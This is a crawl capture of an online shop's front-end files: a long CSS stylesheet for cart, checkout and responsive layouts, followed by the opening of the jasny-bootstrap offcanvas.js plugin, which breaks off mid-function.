#modal-product-link a { 
font-weight: 700;
text-transform: uppercase;
font-size: .9em;
}
#modal-product-price { margin: 10px auto;}
#modal-product-pic {
width: 100%;
margin-bottom: 15px;
}
#modal-product-pic img { 
max-width: 100%;
max-height: 50vh;
display: block;
margin: 0 auto;
}
@media only screen and (max-width: 350px){
#modal-product-link { margin-top: 4%; margin-bottom: 12%; margin-left: 0; display: block;}
#modal-product-cart { display: block;}
}
/* view show cart */
.cartpg-div { width: 84%; display: inline-block;}
.shopping-cart-info { width: 60%; margin: 20px auto;}
.shopping-cart-title { display: inline-block; width: 100%; margin: 5px auto; margin-top: 4%; border-bottom: 1px solid #e0e0e0; color: #9c9c9c;}
.header-name { display: inline-block; width: 46%; text-align: center;}
.header-price-qty { display: inline-block; width: 15%; text-align: center;}
.header-qty { display: inline-block; width: 10%; text-align: center;}
.header-price { display: inline-block; width: 15%; text-align: center;}
.content-item { max-height: 100%;}
.content-item-points { display: inline-block; width: 10%; text-align: center;}
.content-item { display: inline-block; width: 100%; margin: 5px auto;}
.content-item-img { width: 10%; margin: 0; display: inline-block;}
.content-item-img img { max-width: 100%;}
.content-item-name { display: inline-block; padding: 0 2%; width: 40%; margin: 0;}
.content-item-price-qty { display: inline-block; width: 15%; text-align: center;}
.content-item-qty { display: inline-block; text-align: center; width: 10%;}
.content-item-qty input { text-align: center;}
.content-item-price { display: inline-block; width: 15%; text-align: center;}
.shopping-cart-summary { display: inline-block; width: 100%;}
.cart-remove-all { width: 68%; display: inline-block;}
.shopping-cart-total-qty { display: inline-block; width: 10%; text-align: center;}
.shopping-cart-total-price { display: inline-block; width: 15%; text-align: center;}
.shopping-cart-apply-discount { margin: 20px auto;}
.shopping-cart-apply-discount td { padding-left: 0;}
.cart-description p { display: none;}
.ShowCartCheckOutBtn { border: 0; text-transform: uppercase; padding: 7.3% 10%; font-weight: 700;}
.ShowCartChangeQtyBtn { background: #3f3f3f; color: #fff; border: 0;/* border-radius: 2px;*/}
.ShowCartContinueBtn { background: #8a8a8a; color: #fff; border: 0; /*border-radius: 2px;*/}
.shopping-cart-buttons { margin: 20px auto; text-align: right;}
.ShowCartContinueBtn, .ShowCartChangeQtyBtn{font-weight: 700; padding: 1% 2%;}
.mobile-shopping-cart-buttons { text-align: right;}
.mobile-shopping-cart-buttons .ShowCartChangeQtyBtn { display: none;}
.listing_approx { font-size: .8em; color: #888; }
#shipping_calculator .label { text-align: center;}
.shopping-cart-discount .discount-item { display: inline-block; width: 100%; margin: 2% 0;}
.shopping-cart-discount .discount-info { width: 50%; margin-left: 2%; margin-right: 2%; display: inline-block;}
.shopping-cart-discount .discount-qty { display: inline-block; width: 9%; text-align: center;}
.shopping-cart-discount .discount-remove { display: inline-block; width: 10%; margin: 0 2%; text-align: center; font-size: .7em;}
.shopping-cart-discount .discount-value { display: inline-block; width: 12%; text-align: center;}
.header-points { display: none;}
.DiscountCouponButton{ background: #000; color: #fff; border: 0;}
.primary_button { border: 0;}
@media only screen and (min-width: 1921px){
.ShowCartCheckOutBtn { padding: 10.5% 10%;}
}
@media only screen and (max-width: 1920px){
.ShowCartCheckOutBtn { padding: 10% 10%;}
}
@media only screen and (max-width: 1440px){
.ShowCartCheckOutBtn { padding: 8% 10%;}
}
@media only screen and (max-width: 1024px){
.shopping-cart-info { width: 80%;}
}
@media only screen and (max-width: 768px){
.shopping-cart-info { width: 98%;}
.ShowCartCheckOutBtn { padding: 7% 10%;}
}
@media only screen and (max-width: 700px){
.content-item-price-qty, .header-price-qty { display: none;}
.shopping-cart-discount .discount-qty { display: none;}
.header-name { width: 45%; padding-left: 0;}
.header-qty { width: 15%;}
.content-item-qty { width: 15%;}
.content-item-price { width: 20%;}
.content-item-points { font-size: .9em; width: 15%;}
.cart_remove2 { float: left; font-size: .7em; margin-top: 7px;}
.content-item-qty input { width: 55%; float: left;}
.shopping-cart-info { margin: 0;}
.shopping-cart-discount .discount-value { width: 22%;}
.shopping-cart-discount .discount-remove { width: 20%;}
.shopping-cart-discount .discount-info { width: 40%;}
}
@media only screen and (max-width: 450px){
.navbar-default .navbar-toggle { padding-left: 2px;}
.navbar-header { padding-left: 7%;}
.cartbox { width: 19%; padding-left: 0; padding-right: 0;}
.mobile-shopping-cart-buttons .ShowCartContinueBtn { width: 100%;}
.ShowCartContinueBtn { width: 49%; float: left;}
.ShowCartChangeQtyBtn { width: 49%; float: right;}
.ShowCartCheckOutBtn { width: 100%; margin: 20px auto; padding: 1em 0;}
.shopping-cart-info { width: 100%;}
.mobile-shopping-cart-buttons .ShowCartCheckOutBtn { position: relative; padding: 1em; width: 100%; margin-top: 0;}
.mobile-shopping-cart-buttons .ShowCartChangeQtyBtn { margin-top: 4em; margin-bottom: 5%; float: right;}
.mobile-shopping-cart-buttons .ShowCartContinueBtn { margin-top: 4em; margin-bottom: 5%;}
.cart-remove-all { width: 60%;}
.shopping-cart-total-qty { width: 10%;}
.paymentlist { width: 100%;}
.content-item { border-bottom: 1px solid #e0e0e0; padding-bottom: 1%;}
.shopping-cart-discount .discount-item { border-bottom: 1px solid #e0e0e0; padding-bottom: 1%;}
.cartpg-div { width: 95%; padding-left: 7.5%;}
.cart_total_value2, .cart_total_currency_type2 { font-size: 1em;}
}
@media only screen and (max-width: 400px){
.content-item-name { width: 35%;}
.content-item-price { width: 22%;}
.content-item-points { font-size: .8em;}
}
@media only screen and (max-width: 350px){
.mobile-shopping-cart-buttons .ShowCartContinueBtn { font-size: 10px; padding: 2%; margin-top: 4.6em;}
.ShowCartContinueBtn { font-size: 10px; padding: 1.5%;}
.header-name { width: 35%;}
.header-qty { width: 25%;}
}
/* RESPONSIVE SETTINGS */
@media only screen and (min-width: 1921px) {
.cartbox { width: 10%;}
.checkout img { width: 12%;}
.searchbutton { right: 0; }
.tippylink { left: 27%; width: 22%;}
.tippylink li { margin-left: 2%;}
.navbar-collapse.collapse { }
.newsletter-header .col-md-6 { width: 30%;}
.newsletter-header { padding-left: 10%;}
.container { width: 80%;}
.hero-text > p { padding: 10% 20%;}
.hero-action-btn { left: 32%;}
.product {width: 20%;}
.quick-cat .col-md-8 { max-height: 100%;}
.quick-cat .col-md-4 { max-height: 408px;}
.quick-cat .col-md-8 img, .quick-cat .col-md-4 img { width: 100%;}
}
@media only screen and (max-width: 1920px) {
.hero-text > p { padding: 10% 20%;}
.checkout img { width: 9%;}
.quick-cat .col-md-8 img, .quick-cat .col-md-4 img { width: 100%;}
.quick-cat .col-md-4 { max-height: 305px;}
}
@media only screen and (max-width: 1441px) {
.hero-text > p { padding: 10% 5%;}
.checkout img { width: 16%;}
.quick-cat .col-md-8 { max-width: 67%; max-height: 460px;}
.quick-cat .col-md-4 { max-width: 34%; max-height: 223px;}
}
@media (min-width: 1200px) {
.container { width: 92%;}
}
@media only screen and (max-width: 1386px) {
/*.main-top { margin-top: 11%;}*/
.navbar-header { width: 40%;}
.tippy-right { width: 60%; float: right;}
.navbar-nav { margin-right: 0;}
.cartbox { width: 19%; }
.checkout img { width: 17%;}
.quick-cat .col-md-4 { max-height: 215px;}
}
@media only screen and (max-width: 1240px) {
.quick-cat .col-md-4 { max-height: 192px;}
}
@media only screen and (max-width: 1024px) {
.container { padding-left: .5%;}
.nav-container { width: 92%;}
.navbar-logo { width: 80%; max-height: 55px;}
.tippy-right { width: 60%;}
.tippy-top, .tippy-bottom { width: 100%;}
.tippylink { left: 43%; padding: 0; width: 34%;}
.sb-search { min-width: 35px;}
.searchbox { width: 100%; left: 0;}
.tippy-two { width: 60%;}
.cartbox { width: 24%;}
.checkout img { width: 16%;}
.navbar-nav { margin-top: 1.5%; margin-right:0;}
.quick-cat { width: 100%; display: inline-block;}
.quick-cat .col-md-4 { float: left; width: 33.33%;}
.footerlinks { width:33%;}
.footerlinks li, .footerlinks p { text-align: center; padding: 25px 0 5px 0;}
.media {margin: 3% auto;padding: 0; width: 100%;}
.media img { padding: 0 10%;}
.media img:first-child { padding-left: 10%;}
#category-list { right: 1.6%;}
.mainbody { /*width: 92%; margin: 0 4% 1%;*/}
.quick-cat .col-md-4 { max-height: 157px;}
.list-group-item { padding: 10px 2px 10px 10px;}
}
@media (min-width: 992px){
.container { width: 92%;}
}
@media only screen and (max-width: 992px) {
.navbar-logo { line-height: 1.2em; font-size: 1.6em;}
#newsletter-head { text-align: center; margin: 2%;}
#newsletter-field, #newsletter-submit-button { text-align: center; width: 100%;}
.footerlinks { width: 31%; float: left;}
.newsletter-box { margin: 0 auto;}
.media p { text-align: center;}
.tippylink { left: 43%;}
.cartbox { padding: 8.5px 3px;}
.quick-cat .col-md-8 { width: 65%; float: left;}
.quick-cat .col-md-4 { max-height: 149px;}
.container { padding-left: 1.1%;}
.vnavbar h4 { padding: 7% 5%;}
}
@media only screen and (max-width: 800px) {
.quick-cat .col-md-4 { max-height: 116px;}
.quick-cat .col-md-8 { width: 66.5%;}
.navbar-collapse.collapse { float: left;}
.naka-body { display: inline-block; padding-right:0; padding-left: 10px;}
.quick-cat > div:last-child { margin-top: 2%;}
.quick-cat > div { padding-left: 0;}
.filter-price { width: 20%; padding: 0; float: left; clear: left;}
.col-md-10.products-hara { width: 80%; display: inline-block;}
.filter-price .vnavbar.navbar-collapse .fa-chevron-down { display: none;}
.products-grid { padding-left: 0;}
}
/* Mobile View */
@media (min-width: 768px){
.container { width: 90%;}
}
@media only screen and (max-width: 767px) {
.mainbody { padding: 0 15px 0 25px;}
.tippylink { display: none;}
.tippy-right { width: 40%;}
.navbar-header { width: 45%;}
.navbar-brand { float: left; padding: 0px; width: 80%; margin-top: 18px; margin-left: 0px; font-size: 1.5em;}
.cart-item-text { display: none;}
.cart-total-qty { font-size: 1em;}
.topnav { display: none;}
.searchbox { width: 60%;}
.searchbox-mobile { margin: 0 5%;}
.searchbutton { right: 10%; width: 10%;}
.cartbox { float: left; left: 60%; margin-top: 0; width: 20%;}
.checkout img { width: 38%;}
.tippy-right { width: 50%;}
.hero-text { max-width: 30%;}
#front-hero-slider h1 { /*background: rgba(255,255,255,.7);*/}
.naka-body { width: 100%; padding-left: 0;}
.media img:first-child { padding-left: 10%;}
.payment-img { width: 15%;}
.navbar-fixed-top { position: relative; background: transparent;}
.main-top { margin: 0 auto;}
.quick-cat > div { padding-left: 0; margin-top: 2%;}
.quick-cat .col-md-8 { max-width: 67%; width: 66.5%;}
.quick-cat .col-md-4 { max-height: 116px;}
.tippy-two { width:100%}
.searchbox { width: 100%; padding: 0% 1%;}
#newsletter-submit { /*width: 76%;*/}
#newsletter-submit-button { padding: 3%;}
.col-md-10.products-hara { width: 100%; display: block;}
.filter-price .vnavbar.navbar-collapse .fa-chevron-down { display: inline-block;}
/* VERTICAL NAVBAR PANEL */
.hara-navbar-top { width: 25%; min-width: 200px;}
.navbar-fixed-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse { max-height: 100%;}
.vnavbar.navbar-collapse, .vnavbar.navbar-collapse { max-height: 100%;}
.hara-navbar-top .text-bg-trans li { background: transparent; width: 100%; float: none; text-align: left;}
.navbar-collapse.collapse { width: 100%; margin-top: 0px; max-width: 22%; min-width: 200px; border-top: 0; float: none;}
.navbar-default .navbar-toggle { border: none; float: right;}
.navbar-default .navbar-toggle .icon-bar { background-color: #180309; width: 30px; height: 3px;}
.navbar-toggle .icon-bar + .icon-bar { margin-top: 7px;}
.navbar-default .navbar-nav > li > a { text-align: left;}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus { background-color: transparent;}
.navbar { width: 100%;}
#category-list { position: relative; width: 100%; background: transparent;}
#category-list div {text-align: left;}
.category1 { max-width: 100%;}
.category1 > a { border-bottom: 0;}
.dropdown.mega-dropdown:first-child { margin-left: 10px;}
.navbar-toggle { margin-right: 0px; margin-top: 0;}
.visible-xs-block { clear: both;}
.visible-xs-block ul { margin: 7.5px 23px;}
.visible-xs-block li { list-style-type: none; width: 100%; clear: both; padding: 6px 0;}
.visible-xs-block li a { font-weight: 700; text-transform: uppercase;}
.vnavbar { position: fixed !important; right: 0; top: 0; bottom: 0;}
.vnavbar h4 {padding-left: 12%;}
.list-group-item { padding: 10px 10px;}
a.list-group-item { font-size: .6em; padding-left: 12%;}
.visible-xs-block img { padding: 0 5%; margin: 0 5%;}
/* MOBILE MINI CART */
/* Product */
.shrinker .product_name { display: none;}
.product { width: 22%;}
.shrinker { width: 17% !important;}
.wishlistbutton { margin: 4% auto;}
.cat_img img { max-height: 100px; max-width: 100px; width: 70%; margin: 0 20%;}
}
@media only screen and (max-width: 760px) {
.quick-cat .col-md-4 { width: 100%; max-width: 100%; padding-left: 0; margin-top: 1%; max-height: 180px;}
.quick-cat .col-md-8 { max-width: 100%; width: 100%; max-height: 180px;}
}
@media only screen and (max-width: 676px) {
.navbar-brand { margin-top: 8.5%; width: 100%; font-size: 1.5em;}
.navbar-header { float: left;}
.nav-container { width: 100%;}
.topbar { padding: 0;}
.tippy-right { width: 55%; padding: 0;}
.tippy-two { padding: 0 6.5%;}
.media img { padding: 10px 8%;}
.checkout img { width: 44%;}
.hero-text { max-width: 60%;}
.hero-text > p { font-size: 1.2em; padding: 5% 5% 7%;}
.hero-action-btn { padding: 3% 7%;}
.hero-action-btn p { font-size: .7em;}
.price-range { display: none;}
.footerlinks { width: 50%; float: left;}
.quick-cat .col-md-4 { width: 100%; max-height: 190px; overflow: hidden; margin-bottom: 20px;}
.carttext, .add_to_wishlist { display: none;}
.product { width: 30%;}
.products-grid { margin: 0; padding-top: 0;}
.product_name a { font-size: .9em;}
.resized { display: block; width: 9%; text-align: right; margin: 3px 0;}
#product_listing_sortby_box form { width: 85%;}
#product_listing_sortby_box {margin: 5px 0;}
.products-grid { margin-top: 0;}
.fa-th, .fa-th-large { font-size: 1.2em;}
.shrinker { width: 25% !important;}
.shrinker .products-grid img { max-height: 125px;}
}
@media only screen and (max-width: 560px) {
.hero-text { max-width: 60%;}
.visible-xs-block ul { margin: 7.5px 20px;}
}
@media only screen and (max-width: 450px) {
.logo img { max-height: 48px;}
.tippy-top, .tippy-bottom { padding: 0 7.4%;}
.naka-navbar-top li { padding: 3% .5em;}
.naka-navbar-top li a { font-size: .8em;}
.navbar-brand { font-size: 1em;}
.searchbox { padding: 0% 1%;}
.hero-text h1 { font-size: 1.2em;}
.quick-cat .col-md-4, .quick-cat .col-md-4:last-child { margin-top: 5%; margin-bottom: 0;}
.navbar-toggle .icon-bar + .icon-bar { margin-top: 4px;}
.cat_list { width: 32%;}
.paging_outer li { width: 20%;}
.cartbox { left: 50%; width: 25%;}
.paging_outer { width: 75%;}
.products-grid { padding-top: 0;}
.products-front, .prod-front { margin-top: 0;}
#product_listing_sortby_box form { width: 82%;}
#product_listing_sortby_box { margin: 3px 0;}
.resized { width: 12%;}
.shrinker.product .product_name,.shrinker.product .product_price, .shrinker.product .product_original_price { display: none;}
.product { width: 50%;}
.shrinker.product { max-height: 100px;}
}
@media only screen and (max-width: 400px) {
.navbar-default .navbar-toggle .icon-bar { width: 27px;}
.navbar-default .navbar-toggle { padding: 10px 5px;}
.navbar-brand { margin-top: 10px; max-height: 50px;}
.searchbox { margin-top: 1px; padding: 0;}
.tippy-two { padding: 0 7.5%;}
.cartbox { width: 22%; }
.checkout img { width: 42%;}
.hero-text { max-width: 75%;}
.hero-text > p { font-size: 1em;}
.hero-text > h1 { padding: 7% 5%;}
.product { max-width: 50%; width: 50%; max-height: 266px;}
#product_listing_sortby_box form { width: 80%;}
.resized { width: 15%;}
.shrinker.product {padding: 5px;}
.product_price, .product_original_price { font-size: .7em;}
.sb-search-input { width: 99%;}
.media img { padding: 10px 7%;}
}
@media only screen and (max-width: 350px) {
.mainbody { padding: 0 15px 0 15px;}
.container { padding-right: 10px; padding-left: 10px;}
.navbar-default .navbar-toggle { padding: 10px 2px;}
.cartbox { width: 27%; left: 50%;}
.fa-shopping-bag { font-size: .5em;}
.hero-text { font-size: .9em; max-width: 70%;}
.hero-text > p { padding: 4% 5% 7%;}
.hero-action-btn { left: 23%;}
.cat_list { width: 49%;}
.media img { padding: 10px 5%;}
.product { /*margin-top: 3%; */}
.product_name a { font-size: .8em;}
.fa-th, .fa-th-large { font-size: 1.2em;}
.shrinker { width: 33.3% !important;}
.resized { width: 16%;}
#product_listing_sortby_box select { width: 72%;}
#product_listing_sortby_box form { width: 78%;}
.naka-navbar-top li { padding: 3% .2em}
}
/* checkout */
/* checkout 1*/
.paymentlist{position:relative;display:inline-block; min-width: 12%;}
#checkoutoptions{display:none;position:absolute;right:0px;}
#checkoutoptions td{white-space:nowrap;}
.cart-tax{padding-right:20px;}
.checkout1-form{display:none;}
#logincheckout1{display:none;}
.checkout-form{width:49%;display:inline-block;vertical-align:top;border-right:1px solid #ddd;margin-left:15px;}
.checkout-form *:focus {outline: none;}
.checkout-form input[type="text"], .checkout-form input[type="password"]{border:0px;padding:0;width:95%;margin:1px;}
.checkout-form select{border:0px;padding:0;width:95%;}
.checkout-form .formlabel{display:block;text-align:left;font-size:12px;color:#999;padding-left:5px;white-space:nowrap;}
.checkout-form .formpair{border:1px solid #ccc;border-radius:3px;padding:0px;margin:5px;width:47%;height:45px;vertical-align:top;}
.checkout-form .checkoutform{border:0px;padding:0px;}
.checkout-form .input{width:100%;}
.border-blue{ border: 1px solid #7e7e7e!important; -webkit-box-shadow: 0px 2px 4px 0px rgba(41,41,41,0.75); -moz-box-shadow: 0px 2px 4px 0px rgba(41,41,41,0.75); box-shadow: 0px 2px 4px 0px rgba(41,41,41,0.75);}
.checkout-form #shiptodifferentaddress{display:none;}
.checkout-form #customer_registration_link{display:none;}
.checkout-form #customer_registration{display:block;}
.checkout-form #checkout_cart{display:none;}
.checkout-form #checkoutagreement{margin-left:10px;}
.checkout-form .buttonprimarycluster{padding-right:10px;text-align:left;}
.checkout-form .primary_button{border:0px;padding:10px 15px!important;color:#fff; font-weight: 700; margin-left: 2%; background: #FF3838;}
.checkout-form .secondary_button{border:0px;background:none;}
.checkout-form .secondary_button:hover{text-decoration:underline;}
.loginsection{text-align:center;}
.checkout-form .subscribenewsletter{display:none;}
.shopping-cart{width:49%;display:inline-block;vertical-align:top;/*background-color:#ebebeb;*/}
.shopping-cart table{width:100%;}
.shopping-cart table tr:first-child{display:none;}
.shopping-cart #coupon{text-decoration:underline;cursor:pointer;padding:10px;}
.shopping-cart .coupon{padding:10px;}
.shopping-cart .applycouponid{text-decoration:underline;}
.shopping-cart #discount-coupon-field{padding:5px;}
.shopping-cart .discount-result{display:none;}
.shopping-cart input[type="button"], .shopping-cart input[type="submit"]{display:none;}
.shopping-cart .cart_remove2{display:none;}
.shopping-cart .cart_empty_cart2{display:none;}
.shopping-cart .cart_discount_remove2{display:none;}
.register-now{text-align:center;cursor:pointer;padding:10px;}
.register-now:hover{text-decoration:underline;}
.extra-login-option{text-align:center;padding:30px 10px;border-top:1px solid #ccc;border-bottom:1px solid #ccc;width:60%;margin:0 auto;margin-top:20px;margin-bottom:20px;}
.extra-login-option i{background-color:#ccc;width: 40px;height: 40px;text-align: center;padding: 5px;border-radius: 5px;cursor:pointer;margin:5px;}
.fa-facebook:hover{background:#3765A3;color:white;}
.fa-amazon:hover{background:#231F20;color:white;}
.fa-google:hover{background:#DD5044;color:white;}
.guest{text-align:center;padding:10px;width:60%;margin:0 auto;cursor:pointer;}
.guest:hover{text-decoration:underline;}
.checkoutform{min-width:auto!important;}
.checkout-form h1{text-align:center;}
.or{text-align:center;font-weight:bold;}
#parsley-id-multiple-checkout_agreement{position:absolute;margin-top:50px;}
/* checkout 2 */
#multi_cur_form{text-align:right;padding:10px;display:none;}
.checkout2-form h2{font-size:20px;padding-top:0px;}
.checkout2-form{width:49%;display:inline-block;vertical-align:top;border-right:1px solid #ddd;margin-left:15px;padding:10px;padding-top:0px;}
.shipping-to-info{list-style-type:none;}
.shipping-method{margin-bottom:30px;}
.shipping-method label{width:96%;padding:15px;border:1px solid #ccc;border-top:0px;font-weight:normal;cursor:pointer;}
.shipping-method label:first-child{border-top:1px solid #ccc;border-top-left-radius:5px;border-top-right-radius:5px;}
.shipping-method label:last-child{border-bottom-left-radius:5px;border-bottom-right-radius:5px;}
.shipping-method input[type='Radio']{margin-right:10px;}
.payment-method{margin-bottom:30px;}
.payment-method label{width:96%;padding:15px;border:1px solid #ccc;border-top:0px;font-weight:normal;cursor:pointer;}
.payment-method label:first-child{border-top:1px solid #ccc;border-top-left-radius:5px;border-top-right-radius:5px;}
.payment-method label:last-child{border-bottom-left-radius:5px;border-bottom-right-radius:5px;}
.payment-method input[type='Radio']{margin-right:10px;}
.billing-address label{width:96%;padding:15px;border:1px solid #ccc;border-top:0px;font-weight:normal;cursor:pointer;}
.billing-address label:first-child{border-top:1px solid #ccc;border-top-left-radius:5px;border-top-right-radius:5px;}
.billing-address label:last-child{border-bottom-left-radius:5px;border-bottom-right-radius:5px;}
.billing-address input[type='Radio']{margin-right:10px;}
#CheckoutForm2 table{display:none;}
.billing-address .checkout-form h4{display:none;}
.billing-address .checkout-form{width:100%;margin:0px;border:0px;display:none;}
.billing-address #checkoutagreement{display:none;}
.billing-address .buttonprimarycluster{display:none;}
.checkout2-form-submit{text-align:left;padding:10px;}
.checkout2-form .primary_button{border:0px;padding:10px!important;color:#fff;background:#FF3838;}
.cart-shipping-method{text-align:right;padding-right:20px;}
.cart-grand-total{text-align:right;padding-right:20px;border-top:1px solid #ccc;border-bottom:1px solid #ccc;padding-top:5px;padding-bottom:5px;margin-top:10px;font-size:25px;display:none;}
.cart-tax{text-align:right;font-size:14px;}
/* Payment */
.payment-form{width:49%;display:inline-block;vertical-align:top;border-right:1px solid #ddd;margin-left:15px;/*padding:10px;*/padding-top:0px;}
.payment-form td { padding: 0; padding-bottom: 15px; padding-left: 10px; }
.payment-shopping-cart #coupon{display:none;}
img[src='images/border1.gif'],img[src='images/border2.gif'],img[src='images/border5.gif'],img[src='images/border6.gif']{display:none;}
td[background='images/border1_bg.gif'],td[background='images/border3_bg.gif'],td[background='images/border4_bg.gif'],td[background='images/border5_bg.gif'],.border1_bg_td,.border3_bg_td,.border4_bg_td,.border5_bg_td{
background:none!important;
}
.payment-form .form-horizontal .control-label{width:100%;text-align:left;font-weight:normal;}
@media screen and (max-width: 1000px) {
.checkout-form .formpair{width:96%;}
.shopping-cart{display:none;}
.checkout-form, .checkout2-form, .payment-form{border-width:0px;display:block;margin:0 auto;width:49%;}
}
@media screen and (max-width: 750px) {
.checkout-form .formpair{width:96%;}
.shopping-cart{display:none;}
.checkout-form, .checkout2-form, .payment-form{border-width:0px;display:block;margin:0 auto;width:100%;}
.payment-form div{padding-right:0px!important;padding-left:0px!important;}
.payment-form label{padding-right:0px!important;padding-left:0px!important;white-space:nowrap;text-align:left;width:100%;}
.jp-card-container{transform:scale(0.8)!important;width:300px!important;}
}
/* checkout */
/* price range */
.jslider .jslider-bg{position:static!important;}
/* price range */
.scrollbar-measure {
width: 100px;
height: 100px;
overflow: scroll;
position: absolute;
top: -9999px;
}














--- FILE ---
content_type: application/javascript
request_url: https://www.tassels-fringes.com/images_1/simplicity8/js/jasny-bootstrap.js
body_size: 9637
content:
/* ========================================================================
 * Bootstrap: offcanvas.js v3.1.3
 * http://jasny.github.io/bootstrap/javascript/#offcanvas
 * ========================================================================
 * Copyright 2013-2014 Arnold Daniels
 *
 * Licensed under the Apache License, Version 2.0 (the "License")
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ======================================================================== */

+function ($) { "use strict";

  // OFFCANVAS PUBLIC CLASS DEFINITION
  // =================================

  var OffCanvas = function (element, options) {
    this.$element = $(element)
    this.options  = $.extend({}, OffCanvas.DEFAULTS, options)
    this.state    = null
    this.placement = null
    
    if (this.options.recalc) {
      this.calcClone()
      $(window).on('resize', $.proxy(this.recalc, this))
    }
    
    if (this.options.autohide)
      $(document).on('click', $.proxy(this.autohide, this))

    if (this.options.toggle) this.toggle()
    
    if (this.options.disablescrolling) {
        this.options.disableScrolling = this.options.disablescrolling
        delete this.options.disablescrolling
    }
  }

  OffCanvas.DEFAULTS = {
    toggle: true,
    placement: 'auto',
    autohide: true,
    recalc: true,
    disableScrolling: false, /*true,*/
    modal: false
  }

  OffCanvas.prototype.offset = function () {
    switch (this.placement) {
      case 'left':
      case 'right':  return this.$element.outerWidth()
      case 'top':
      case 'bottom': return this.$element.outerHeight()
    }
  }
  
  OffCanvas.prototype.calcPlacement = function () {
    if (this.options.placement !== 'auto') {
        this.placement = this.options.placement
        return
    }
    
    if (!this.$element.hasClass('in')) {
      this.$element.css('visiblity', 'hidden !important').addClass('in')
    } 
    
    var horizontal = $(window).width() / this.$element.width()
    var vertical = $(window).height() / this.$element.height()
        
    var element = this.$element
    function ab(a, b) {
      if (element.css(b) === 'auto') return a
      if (element.css(a) === 'auto') return b
      
      var size_a = parseInt(element.css(a), 10)
      var size_b = parseInt(element.css(b), 10)
  
      return size_a > size_b ? b : a
    }
    
    this.placement = horizontal >= vertical ? ab('left', 'right') : ab('top', 'bottom')
      
    if (this.$element.css('visibility') === 'hidden !important') {
      this.$element.removeClass('in').css('visiblity', '')
    }
  }
  
  OffCanvas.prototype.opposite = function (placement) {
    switch (placement) {
      case 'top':    return 'bottom'
      case 'left':   return 'right'
      case 'bottom': return 'top'
      case 'right':  return 'left'
    }
  }
  
  OffCanvas.prototype.getCanvasElements = function() {
    // Return a set containing the canvas plus all fixed elements
    var canvas = this.options.canvas ? $(this.options.canvas) : this.$element
    
    var fixed_elements = canvas.find('*').filter(function() {
      return $(this).css('position') === 'fixed'
    }).not(this.options.exclude)
    
    return canvas.add(fixed_elements)
  }
  
  OffCanvas.prototype.slide = function (elements, offset, callback) {
    // Use jQuery animation if CSS transitions aren't supported
    if (!$.support.transition) {
      var anim = {}
      anim[this.placement] = "+=" + offset
      return elements.animate(anim, 350, callback)
    }

    var placement = this.placement
    var opposite = this.opposite(placement)
    
    elements.each(function() {
      if ($(this).css(placement) !== 'auto')
        $(this).css(placement, (parseInt($(this).css(placement), 10) || 0) + offset)
      
      if ($(this).css(opposite) !== 'auto')
        $(this).css(opposite, (parseInt($(this).css(opposite), 10) || 0) - offset)
    })
    
    this.$element
      .one($.support.transition.end, callback)
      .emulateTransitionEnd(350)
  }

  OffCanvas.prototype.disableScrolling = function() {
    var bodyWidth = $('body').width()
    var prop = 'padding-' + this.opposite(this.placement)

    if ($('body').data('offcanvas-style') === undefined) {
      $('body').data('offcanvas-style', $('body').attr('style') || '')
    }
      
    $('body').css('overflow', 'hidden')

    if ($('body').width() > bodyWidth) {
      var padding = parseInt($('body').css(prop), 10) + $('body').width() - bodyWidth
      
      setTimeout(function() {
        $('body').css(prop, padding)
      }, 1)
    }
    //disable scrolling on mobiles (they ignore overflow:hidden)
    $('body').on('touchmove.bs', function(e) {
      e.preventDefault();
    });
  }

  OffCanvas.prototype.enableScrolling = function() {
    $('body').off('touchmove.bs');
    //$('body').css('overflow', 'visible');
  }

  OffCanvas.prototype.show = function () {
    if (this.state) return
    
    var startEvent = $.Event('show.bs.offcanvas')
    this.$element.trigger(startEvent)
    if (startEvent.isDefaultPrevented()) return

    this.state = 'slide-in'
    this.calcPlacement();
    
    var elements = this.getCanvasElements()
    var placement = this.placement
    var opposite = this.opposite(placement)
    var offset = this.offset()

    if (elements.index(this.$element) !== -1) {
      $(this.$element).data('offcanvas-style', $(this.$element).attr('style') || '')
      this.$element.css(placement, -1 * offset)
      this.$element.css(placement); // Workaround: Need to get the CSS property for it to be applied before the next line of code
    }

    elements.addClass('canvas-sliding').each(function() {
      if ($(this).data('offcanvas-style') === undefined) $(this).data('offcanvas-style', $(this).attr('style') || '')
      if ($(this).css('position') === 'static') $(this).css('position', 'relative')
      if (($(this).css(placement) === 'auto' || $(this).css(placement) === '0px') &&
          ($(this).css(opposite) === 'auto' || $(this).css(opposite) === '0px')) {
        $(this).css(placement, 0)
      }
    })
    
    if (this.options.disableScrolling) this.disableScrolling()
    if (this.options.modal) this.toggleBackdrop()
    
    var complete = function () {
      if (this.state != 'slide-in') return
      
      this.state = 'slid'

      elements.removeClass('canvas-sliding').addClass('canvas-slid')
      this.$element.trigger('shown.bs.offcanvas')
    }

    setTimeout($.proxy(function() {
      this.$element.addClass('in')
      this.slide(elements, offset, $.proxy(complete, this))
    }, this), 1)
  }

  OffCanvas.prototype.hide = function (fast) {
    if (this.state !== 'slid') return

    var startEvent = $.Event('hide.bs.offcanvas')
    this.$element.trigger(startEvent)
    if (startEvent.isDefaultPrevented()) return

    this.state = 'slide-out'

    var elements = $('.canvas-slid')
    var placement = this.placement
    var offset = -1 * this.offset()

    var complete = function () {
      if (this.state != 'slide-out') return
      
      this.state = null
      this.placement = null
      
      this.$element.removeClass('in')
      
      elements.removeClass('canvas-sliding')
      elements.add(this.$element).add('body').each(function() {
        $(this).attr('style', $(this).data('offcanvas-style')).removeData('offcanvas-style')
      })

      this.$element.trigger('hidden.bs.offcanvas')
    }

    if (this.options.disableScrolling) this.enableScrolling()
    if (this.options.modal) this.toggleBackdrop()

    elements.removeClass('canvas-slid').addClass('canvas-sliding')
    
    setTimeout($.proxy(function() {
      this.slide(elements, offset, $.proxy(complete, this))
    }, this), 1)
  }

  OffCanvas.prototype.toggle = function () {
    if (this.state === 'slide-in' || this.state === 'slide-out') return
    this[this.state === 'slid' ? 'hide' : 'show']()
  }

  OffCanvas.prototype.toggleBackdrop = function (callback) {
    callback = callback || $.noop;
    if (this.state == 'slide-in') {
      var doAnimate = $.support.transition;

